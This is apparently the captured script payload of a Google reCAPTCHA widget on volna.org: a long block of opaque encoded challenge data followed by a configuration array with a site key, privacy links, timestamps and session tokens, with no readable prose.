sKhesKewr5sw5fDusORworDp8Kjw7zCl8KOaWfCsjh/R8K3K1ZCQ8O7FsKUwoLDr8ODbC3CtlzDkSTCmBRVwq10w4oXO8KUw6vCsFoPY35ow6J1Yz0RwrjCvm1Rw6Afw7d/wpV0I8OkPS4Pwq3CtE/[base64]/DmkQCw6TChMOrUDsiWsObwrHCjEcAw4gXY8O8w4vDhcKNwrbCqW/CtVF9IkkkUcK/AsKcRMKTRMK2wqA/w7tfw5ZVQ8OBw60MLsKbd0VqccOHw44Iw4rCky8acyUVw5dlw6jDtz9uwqnDocODSy4SXsK1H1bCsD/ClcKIWsOOIVPDtknCrMKRecK7wr0UwrfCqMKJdxPCvcOBDVNjwrkvSALDnA/DqQrDtXfCikRnw4cdw5dLw6hjwrYRw5vCr8OYbsKkcMKuwoXChsOBwqggecOsNgLCjMKOw7bClsKRwpk0PmjCihzCnMK8LwUHwpzDjsKQDUjDjlLCtmlQw6zCp8OyODNAV2I4woUmw5XChzkSw4oFXcOkwrEVw545w7LCsTRsw6g+wq3DihVuHcKkF8OiE3/Du1NZWsK+woRbwoLCvBt6wrJywpgZdsK2w7NKwqXCucKnwrggTWTChFfCtMOLMBfDrcO1LA7CicKjwp1edCo4ZgBzw546XsKnHE9nFiw5OcOqK8Kww7I+biPDoFsYw4gTwoFRw7DCimTCv8OjR3o/[base64]/[base64]/DpG82DmrCrsOVYcO6w6IEw5/DqknCgk0FwrxWw7vCqHnDpAlRX8KiPVjDs8K8OT3Dg180G8K/[base64]/CuzTCkWMrwrMDwrTDuTjCmMKOd8KRwrfDr8Oow7AwTD17w5VFMcK9wpjCi0PCgMObw4Y4wrvCoMK0w63CgQFqwpXDkjp/YMOPbAwhwqXDlcK6wrbDpjdwIsOSG8O7wp4CQMOybVFAwqt/fMKFwp4Mw4cDwq7DtUgZw6LDt8Kew7zCp8OaNn0mMMOVJUnCrWbCgSYdw6fCn8KEw7XDvzrDgsOgBQnCnMOewofDsMOEMwPCgkXDhEgDwpPClMK3AsKLTcKnw5J8wojDnsODw7AQw5nCj8KCw7rCuR7DhUlYbsONwoENBE/[base64]/CqsKaw4J2w4LCqh4Rw7x4LsK0wpXDq8KoHMKVwobDjcKZw40yw4pWa1JtwqEWIinCr33DhcO3HknDllHDshxGLsO8wq7DvDwawozCk8OjBF9sw7HDqcOBeMKrcy7DjSDCmRAUw5ZNSRvCusOBw647fVbDpTzDv8KwNV7DiMOkCBppKsK7KAZXwrnDg8O/WmUOwocvTjsPw5Y+HVDDscKMwqcvMMOLw4TCrMORABTClsO4w4bDhC7DmMOAw7U6w5chA3HCo8K7PMKbeDTCt8OPLGLCmsONwrt2TUYHw6soJRd5b8OBwqZ8woHCgMOow5BcaBfCsE4BwpZSw7wYw60Ew4hTw6/Cr8O3wpoudMKMCQ7CnsKww7AqwqfCnVfDuMK8wqQvPVkRwpDCn8OswoB7FgYNw67CtV3Do8O4VsKrwrnDsWdqw5RFwqECw7jCusKkwqdMYkvDtC7Doi/[base64]/f8O1w53CqyBhw7fChkbDj8K1UcKlw4/DkMKxwprDi8OZw4HDvxfCsngjw6zClWMyCcO7w6MbwpXChSbCtsKofcKgwpXDk8KpZsKHw5UyHyHCmsOHDVYCGkNcTFNwNgfDlMONcygBw6d3w647Ogc4wqnDtMOjFHpqUsOQH2ZiJjZQWcK/[base64]/LMO+wqnDl8Kew5Rnw5bCv8KUw4YEwqfCn8Ogw75uw6LCiGo1woTChMKXw7ZRwoEOw6koJcOwZzbDo2nDicKpwp5EwovDh8OdC1vCusKyw6rCiUk/aMObw7JJw6vCmMKAecOsERHDgT3Dvz3DkX16FMKKZDnCtcKuwpB1wrkZccKGwovCpCjDusOmK1nCqVk8C8KhXsKQJEHCkhzCs3XDsFhqZMKmwr/DsR5BEWZVXzp9QEksw413JCrCgErCscKgwqnCkmk8dRjDgUk+PFfCqcOnw7QFQsKPcVgUwr0NWm95wpTCj8Ojwr/ClQMCwqpMcAUcwrxIw4nCqQZwwrgUIMKBwpjDp8OUwqQ+wqpSccOlw7PDocKEH8OjwpzDn33DgBLCr8OFwo7DvzsZHS1cwqPDvivCtsKKJ2XCgHtIwrzDnR/CpwsSwpIKw4LDkMKgwrBWwqDClgjDlMObwqsTFykNw6pxIMOBwq/Cn0PDjhbCtTDCmsK9wqVZwoHCg8KJwp/Cji8xZ8OOwpjDlMKHwrkyFWzDo8OHwr4OfMKCw6XCicOaw6PDocKKw5TDmDTDr8ObwpN7w4R9w5wGL8O9TsKEwod9KsKVw67CisOow7U/TBo5UAXDtEfClFjDl0XCsmsEacORVcKNYMKkY3Bmw7cJex/CpR3DgMOxEMK6wqvDskxTw6RUZsODRMKBwpxeQcOfesK1AW9Uw6tWWQh4UcOww7nDmRTCoRN3w7XDpcK0TMOow7jDqgnCicK8fsO4PRtOHcKQSxADw74Gwrw1w6BKw4YDw5tUVMOywowFw5bDvsKPwrRiwr3Dk0ogc8Kzf8OjDcK+w6bDjXUCT8K8N8KiflLCpEHDkX/DjFsqTWHCq3cTw6XDjEHChEgYU8K/w7PDqcOZw5/Cmx5oHsOBT2tfwrcZw6/DryjDqcK1woApw7fDscOHQMOmL8KCQMKYWMOOwpVTccOYLmwyWMK1w6/CvMOfwrzCo8KSw7PCiMOGXWlsIVPCrcOxFUhnfAQneQoBw7PCksKIQi/DrsO6a2/Cp1pKw40Bw7TCq8KYw5RYB8K9wqckdCHCvcORw6FeJRTDoXspw7fClcOWw6rCtyjCiXzDgcKfwqcFw6Q4aT0ew7bCmCfCrMK2wqpqw47CucKyZMOMwrcIwoBswr3Dl1vCg8OJKFbDp8O8w67DkcOmccKpw4NowpgMQVk4YxVkQD/[base64]/[base64]/[base64]/DqsOhwoQhZcKJwr3DnF0dPH3DnGDDiMKbw7HDoWwkw6vChcO/LcOyLn0Kw4HCokclwo5CTsOwwoTCjVXCicK0woYQIMO9wpLCgEDDrXHDtsKSKXdhwpU9bm9VR8KawpMbHC7Cu8OhwoUiwpLDtMKCLR0twp1vwqPDm8KKbxB4WMKIMGNPwoo1wojDjX0kBMKKw44aAXdAGlkZPWJNw5ZmeMO+P8OyWzDCmMOVbl/DhlrDv8KvZMOLIlAKZsK+w4BtSMOwWizDrsOaOsK6w71RwpwzHibDs8OdVcK0RFDCocO9w7grw5QCw6jCq8O9w69WRUA4bsKCw4U9CcObwrEUwqhVwrEJBcKVWl3CosOGIsOZeMO7J1jCgcOzwp/DgcOKTgtYw5DDiXxxKCPDmF/DoiBcw5jDl23DkFQUViLDjE95w4PChcO+w4LCtTQWw7/CqMOuw7DCuX5NAcKFw7huwrlQGcO5DT7CuMO7YsK1KHbCssKHw4UOwrFUMMKiwrbCiB0kw4DDrsOKNR3CiQEbw6t/w6/Cr8Kfw5Brwp/[base64]/wo5swpNrwrPCocOqBMODV8KFQHMYLcO7w7nCjsOJKMKew6bCi3rDicKtV0TDtMO/FBlQwrlnWsOZQcOXc8KLMMKLwr/[base64]/Djih5w45nJR3DmAlMcsKKw6LDpUdAw4ZNPXfDm8KDdkRYbXgiw4/[base64]/Cs3w/NcOUQ3TDrGTCvcKqwo/CtsKabWQTw6vDs8Oywpo0wr0owrPCrkvCocKYw4U8wpRaw65owpNrP8KoD2fDucOmwrTDo8OII8Kjw73DoHIUX8OndXrCuFROYsKqF8OMw7lcVVJUwo43worDjcOBTmLCrMKbNsOkXsOBw5rCmHFUWMKzwqxRH3TCsDXCv23Dg8K1wqMJD07CkMKIworDnCQURMO8w7/DssKbZmvClsOJwpoIRzJzw7VLw7fDqcO3bsOQw7jCu8O0w4UEw5Niwrcgw4bDn8OtZcOAaXzCs8KrR1YNNHfCsghKdwHChMKdTcO7wohTw5Bpw7xQw5LCpcK/wotIw5bCoMKOw7xow6nDsMO0wqIjEcKSMMOnYcKUNl4sIyLCpMOVdsKkw6nDqMKMw5HCjURpwoXCsW1MLQTCnCrChg/Cv8KEUlTCr8OIJyVPwqTCoMK0wrQycMKOw51zw7dZw7JrSgRPMMOzwpR9w5/[base64]/wo5Cw4A2wqhfeV1qBsOfYsOfw6pGw75jwqnDo8KQEMKzwq0dIhYwFcKZwplAVRc8M0NkwrDDqsO7KcKeA8KbOBLCgQ3Cu8OgP8KaakR/w6/CqcOzS8OiwpEgMsKEAFPCtcOGw5XCpmnCpBREw6DCisKMw5kPSWhFNMK7IhHCrD/Cm2YcwpDCksO6w5jDoFrDpi9HBCJIXsKswr4jGsKew6BmwpJ1EcKGwpTDhsOdw78Zw6nCkSphCR/Cq8OJw45xecKmw5zDuMOVw63ClDY8wpciZiUjTlodw4NowrVRw4lUGsKQDsOow47DiGphJcOnw6vDksKgOFMTw63Cg0vDoGnDrQbCpcKzUBVfHcOdVcKpw6Qfw7/Dg1DCiMOgw5LCvMOJw44SX1xeV8OvdifCjsOPLnshw6Mtwr7DicO4w7zCv8OfwrrCty1jw5LCvcK/wqJfwr7DhltTwrPDvsKjw7dTwpcLBMKWAMOOw5LDhllYbi9mwrLDucK4wpjCl1zDulLDmg/CtXnCtQnDgU4kwqsNR2HChsKGw4HCusKdwpt4QDDCksKAw4rDjUdXPcK1w4LCojVZwrxqWl0twp8sIWnDgyNtw7oTCVVBwp7CvXgTwrdJNcKJbDzDjVXCnsOPw53DksKDU8KVwpY6wpnCm8KbwqtQB8OZwpLCoMKRMcKeejHDkMOlRS/Dr1RtH8KIwoDCh8Okb8KNd8K+wq/Chk3DjyTDqSLCiyvCscO/NBogw4tIw6/DgsKwC1/Dv2PCtQAxw6vClsKdN8K+wo03wqRmwq3Cm8OWZ8OYCF7CocKBw57DnwnCqG/Dt8Kqw7ZVBMOOYV0FRsKeLcKZNsKZGGQGBsKYwrApMnjCrsKjQ8OnwowewrVLNEVfw74Yw4vDs8KRLMOXwrQ0wqzDjsKnwo/Ci2MZVsK0wqHDnF7CmsKbw6cNw5hWwqrCkMOLwqzCtjVhw6Y7wrhKwoDChDfDnWBieWEfNcKrwrxNY8OHw7XDnE/DhMOow5RXSMOIWSrCucKCRB4BTUUOwqZnwpZ5NB/DkMOkcGXDjMKsFgYOwqNlKMOkw4TCiHzCtGzClzPDiMKpwqDCvsKhbMKPVCfDmypJwoFvTcO5wqcTw4EQTMOgGgTDv8K7YsKEwrnDgsKqUwU6GcK9wozDomFwwrHCpWrCq8OLHMO6Og3ClRvDni/[base64]/[base64]/w5jCpijDrcK+dj9Zw7rCqxzCu8O5wr/[base64]/[base64]/Gz1+cUVuTG9jIHLCmDDDlMO1VgrDjxDDmSzCrgXDvizDgj3CkRXDvcO1LMK9FVHDuMOmYU8RMDZePhPCs3kXZwBKTsKGw7jCvMKSesKeSsO2HMKxex4td1Frw6rCmMKzNRl8wo/CoFfCmcK9w7/CqXHDo0QHw7kawq8fJcOywoHDo3Z0wozDhmHDgcKiEsOgwqkEGsKGCQ1BCsO9w6xiwovDrynDtMO3w5jDp8OIwqI5w5fCvkfCrcKYM8KuwpfCvsOww4DDsTDCqgQ8e27Cty4Nw7cWw6fDuG3Dk8K4w7HCvBQAccKrw4jDlMKNRMKhw7oSw6/Dg8KQw7jClcO+w7LDlcOHNQMWHTcHwrVBEcO/IsK6WRZAfDNXw7TDt8O7wpVewojDlx8DwoEYwonCsg/[base64]/DnxttwqwTwpdzTnXCpcOjw5PCh8Kpdw7CilXCg8KTE8K2wq47Q1fDo3rDj2o9EMOVw6lYSsKqcS7CoUbCtDNLw7MIDUjDi8Kzwpw8wqTCj2XDmH59EQ1gE8OHAXcdw4Y/aMOowpZow4ZOaxYsw6Auw6/Dr8O9GcOfw4LCqTPCl20YZgXDhcKiBAZbw7PCnTbCjcKTwrQnV3XDqMOXNUXCl8OKAFIHfsK2NcOSw4tPY3jDqcOywrTDmTDCqMO5TsKhcMKtUMO5eW0BMsKWwqbDk1Auwp80J0zDrzLDvyjCusOeExYAw63DhMOGwpbCjsOnwqd8wpQ5w4Mdw5Q2wrgFwp/[base64]/wp/[base64]/MMOxK8OpKS5Cwqx2WcOJH3Q/wpzDpB7DknJlwqh8FBjDmsOIf1U8CQXDn8KVwrsfasOVw4rCrMKIwp/DvTsJBVDCtMO4w6HDumQdw5DDkMOtw4R0wofDtsKCwqbDs8KxSjYDwpnCmV3Do1s8wqbCtMOEwqMZF8Kzw5N6MsKGwogiPsKCwr7CscK3R8O7B8Kdw7/Cg0PDkcKDw58BXMO7LsKbbcOEw4fCg8OSHMOsaCvDgTs/w5xjw5bCu8OwZMO2Q8OoAsOQTGhdYVDCvwTDm8OGWyBew4EXw7XDs1ZFZATCkyFWe8KYcsO/w4TCucKSwoPCk1fClk7DlAlAw6bCqTbCqMOfwo3DmlvDqsK6woR7w4Bww6ULwrA0Lz7DrBjDvko+w5/[base64]/Dkm1zwq0QNRVvOnBgwpUNbkA0HUkMFnfCtSoHw5XDlzTCu8KTw7jCo2ZhGRYdw5XDtibDu8OTw4cew6Rfw4jCjMK5wrN+CyDCmcKFw5EWwpZjw7nCg8K+w67CmXZzJWNAw5RjTFI8WSjDrsKJwrV1Fm5LeRR/wq3ClFXDkGLDnAPCuS/[base64]/CusKMwo0LXVchLXTCncOLwovCjAHCkcOkfcKTGjckfsKDwrtwQsO8wrUsWcOuwpdnb8ObKMOSw7UUBcK5HMOqwqHCpXdxw7Agf3jCqBLCisOew63DsjRYCgjCosK9woYjw7HDj8Ofw4/[base64]/CjcOaN0R7wqA0wrgjOU7CoVRdJ8KDwqN5wrHDpjNJwoBZdcOtF8Kuw7zCocKMwrjCn1MowqxdwovCvsOvw5jDmTzDgcO6MMKqwr/CrQZXPkEaNRbChcKFwqlxwoRwwrwiLsKhCMKpwqDDiiDCuSMzw4t7FUHDp8Kqwo1ge0dRAcKWwpYaX8O0TgtNw7MZw4dZITrDgMOhw53CscOoGT1aw6LDrcKYwonCpSrDtnfDvVPClcOKw5NKw4wSw5fDky7CnAonwrkIUg7DncOoJjTDvcO2bjPCjMKXScK0D0/DqMKIwqDDnk8lNMKnw5HCpQxqw7sEwp/CkwcZw6dvQyNaW8Ofwr9lw4ESwqY9LGNxw6ptwqlCTDspcsOSwrfDqkpewpodVwxPX2XCu8Oww49uOsKAGcOfMcKHecKHwqnDlDwTw7DCt8KtGMKlw7BlLsO1dSByERB7wqRqw6EGBMO+dGvDpQpTCsOIwrHDjMK9w60hAlrDhsO/[base64]/D8KLRwY3wqHChH8ww4PCiiXCs8KfdsOlZVvCuMO+wrbDtsKuw6sMw4PCqsO8wqXDslBJwqtSaHLCkMKkw5LCqMODczdYZCkywrF6PMKFwqYfOMOpwqvCssO0wpbDjcOww4NZw7bCpcKjw7hvw6hYw5HCoVMXE8O7Pn9iw7fCvcOAwrhdwplow6bDv2MsbcO/PsOkH3ozJXt8D2MfclbCnBXDtVDDvMKEwpIHwqTDu8OEdH0bSQVcwrpzJ8K/wqLDpMOhwqNGTcKRw7oMZ8OVwqIEK8KgD1TCpsKDSxLCjMKtHBAsOMOFw5pWKR9xDCHCmsO6ehMRDmTDgklywoPDtgMRwpLDn0DCnydEw7bCsMOQUCDCtMOURcKVw6hBR8OhwrZ4w4xawpbChsOBwq8vZw/CgMOTC29EwqTCsQ9yBsOMDyDDjmIhRG7DtcKHU3bCgsOtw6dfwoLCjsKbBsOIWCXCg8Olf1d/EwAvX8KSYU4vw50jDcKNw5zDlF5qNTHCuxvCoEwQWsKrwqFZIUQLTAzCisK3w5I1KsKrWsO1RBpsw6IIwrXClR7DvsKCw4HDu8OFw4bDoxwewrPCu2s+woXDs8KLRcKIw5zCm8Kne0HCqcKjE8KSOsK6wo9nAcKzNUvDicKAVjTDq8OUwrzDqMOpN8Kjw43Djl/Cn8KZb8KiwrgrHC3Dg8KRbMOtwrN9wrtnw7ExEcK0SWdpwp51w7coNMK4w6bDrVkCW8K0T3Vfwr/DocKZwp8xw7Vkw7sJwoDCtsO8R8KnT8O1wogrw7rCl1LCjMKCTEhMF8OES8K9VGFtVmPDnMKeXcK4w5QCOMKdwoVrwqBKwq5FdsKPwqrClsOcwoQqJsKrTMOzXxTDrMKEwqPDhMKLwo/DuHxZJsK+wrLCrXs4w4PDocOrBcO4wrvDhcO1eS1Pw4bCsRU3worCtsOqQm0ef8O9aA7CpMO7wovDqFwGDMKsUkjDscKhLh59esKlb0tuwrHDu3URw4YwB3PDj8OqwrLDs8Orw57DlcObKMOvw4XCvsKsTMOyw4/Ct8KlwqTDr0cPY8OrwpTDo8Olw7gjDRRXbcOdw6HDpxR9w4Rvw6bDqm1Jwq3DgUzCksKmw7TDmcOtw4HCj8KbOcKQOMKxaMKfw4ttwrUzw7crwqvDisOFw5FqJsKubTLDpnvCqzbDt8KBwrfCt2/CosKNTC9XPgfDoDnDjMO4WMOlWVfDpsKnCVhyRcOLe0PCrMKBAMOZw41nUmVZw5HDqsKhw7nDkiopw4DDhsKKL8KjC8OVRjfDlEZFe3nDrUXCryXDmgEywpJgJMKJw7lWFsOCQ8KcB8OzwphbNhHDqsKUw5F0IMO0wqp5wr7CsDxiw5/DhRdIbHNCPz/CjsKkw6B6wqfDrMOKwqZ/w5rDn2YGw7E1YcKsTMOhbcKxwrDCk8KJCx/[base64]/[base64]/CqsOEwoE5w5jDrVBcwqdcwo/DvxMuw4vCunhfwrnDqcKOJyR5RcKnwrEzM3nDhQrDl8KlwrtgwpzDo2TCtcKJw40HYw8/wpcYwrjCvMK0WcK/wpXDqsK/w6lkw5jCg8OpwoEXLcKQwp8Kw5HCggwJDlk5w5DDj3A4w7PCjMKZJcOKwpAZM8OUdcO5wrcqwqPDpMOAwpfDiDjDpRjDtAzDuiLCn8OZfVLDqMOYw71KY1zDmg7DmX/DljbDlws0wqTCocKPJ14Bw5Irw5vDl8OGwrQTDsKFc8Obw50EwqNOWcK2w4vCgMOtw7kHWMKoHBzCsmzDlcKyWg/ClCpzXMOTwqcIwonCj8KJEXDCoB0BZ8OVNMKKUCdjw4d3B8OJOcOJbMOywqFqwpZyScOWw6wpdAokw5Z9E8Kswqhow4xVw4zCkxlQJ8OCwqwAw6wtwrzCosOJw5HCiMOWdsKXRBMNw65te8OdwqHCqDnDkMKvwoLDuMKUDQ/Dnk/Cj8KAf8OoPHgIMG03w5LDv8OXw7Mlwohlw6tvw7VtOQFmG3UKwrzCpGhyfMOowqXChcKzez/CtMKdV0kawptqKcOLwrDCn8Okw755G2dVwqh/Z8KRIzvDhsObwqMGw4vDnsOJPsK9NMODZcONDMKXw4/DvcOdworDny3ChsOvY8OPwrQGLGvDmibCo8Khw4/Cq8KDwoHDlFzCisOYwpkFdMOib8OEW1URw5N4wocdTFJrEcKLZD/CqDfCoMKqeBTCoBnDrUg8TMOuwrXCjcO1w45tw5pMw6R0G8KzcsKiTsO6wochRMKEw5w/CR/Cl8KTbcKIwpPCscOpHsKqPA7Cgltyw4RSSxHCmi8bAsKqwrrCpUXDkS5wDcO2XWrCvCbCn8OmScO1wqnDhHUNBcK5JMKaw78FwqfDpivDvkA7wrbDiMKldsOkAMOBw6dqw6ZkTsOcXQ4nw4k1KD7Dm8KSw51wHsOVwrbDpV9ODsOJwqrDo8O/w6DCmVomZsOMEMOdw7FhDEY6woAtwqLDiMO1wqlDDn7DninDqMObwpFXwpUBwqHCijwMNsOtST1Ww6jDlX/[base64]/w43DhsKQIn/CnQHDlcOKw4jCnsKsZ3t0KMOwdsOOwqYCwqQhEV8QCCluwpTCg1PCt8KJbA3Dr3vCoVEuZFTDphY3LsKwW8OzJ03CtlfDvsKJw6FZwoERVF7CmMOuw5FGKSfDuhzDtilbNsOQwobDkBRcwqTCgcOWMgM8w7/Cj8OTc3/Cmj0Fw5tWVsKcUsKYwpbChmzDssKswpfCusK+wqAsTcOOwojCrUk3w4XCk8OWfCfCvx0LGT7CvGHDt8OOw593MyTDonfDrsOPwrwowpnDtF7DjyBHwr/DuSHChcOgNHAfOFLCszjDtcO4wpTDqcKdbWzCjVXDhsO9bcOKw4XChVpiw7EQHsKqUw5sXcOLw7oZwovDok9dWMKLLzJ0w57DqsKuwqfDjcKvw53ChcKAw70OOMKgwpB5wrTCssOURUkuwoPCm8K/wo/CjcKEacKxwrs6Mlg9w5gpwqQLCF1fw6EoJ8K1wr5cVSPCuAp8YSXCscKDw5bCncO1w4pnbGPChhLDrB3Do8OTKR/Cuw7Co8K8w7BFwrbDicKvWcKcwpgJHQ1ZworDkMKJJkZkJsOCTsOJIGrCtcO8woRoNMOdG3Quw5XCu8OUYcOzw4fChWHCv1w0YgI4LljDmMOcwoLDtlxDPsKlRMKNw7fDlsOhcMOww64gfcOEwpU/w55NwpHCmMO6EcKzwpPCnMK3XcOJwozDjMOmw5/CqRDDnyprw79sAcKPw4vCksKAP8KbwpjDusKhPEcVwrzDgsKMGcO0dcKwwqhUUcOsG8KNw59tcsKcUglfwoDCucO4BC50CsKswo7DoQlRVhLDmsOUGcO/[base64]/[base64]/DpRTDqWgjwpwyKMKPw5zCnsKUCQEbw7bCtDrCoDpnwrcDwoLCsSIyeRsAwpLCn8KpJsKoEDrDiXbDrsKgw5jDmEBaDcKcc2vDqibCh8OqwrpKAjHCv8K3QwEaLw7Dm8KQwqBtwpHDg8K4w7vDrsOUwo3DtHDCqFduXEkQw7rDuMOnNS/CnMK2wrV/w4TDn8OdwovDkcOkw6bCgsK0wpjDusKUS8OJR8KkwoLCiXZ5w6nDhgoxZMOzNTo8D8OYw6dPwphkwpXDuMKNEXh/w7UGNsOZw7Zyw4zCtHXCpXLCqHR6w5zDm3N7w6ANLhbCiw7DiMOlPcKYciAKJMKhZcOIbhHDqE3DusKCIzHCrsO2wpzCkn46cMOnNsO2w6ooJMOcw5/DsE4Cw77CusKdDRvCrE/DpsKvw6DCjTDDohF/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ee532qCiByQwG7BPe3Vgt/I6fQ79mIO5NVHVQmtnS40\\u003d\x22,1,0,null,1,1768988914790,0,0,[80,234,125],null,[46,43,217,203],\x22RC-RFCVTMfjPQJa_A\x22,null,null,null,null,null,\x220dAFcWeA5vz28HBt8mui96ecSgufuys6N4WQcCQwdXbQlxeI-VU09oT031hIRP5q5h38nLw4EE15V4WFrn23sKFZu2rEr-t6ETGQ\x22,1769071714878]");
    </script></body></html>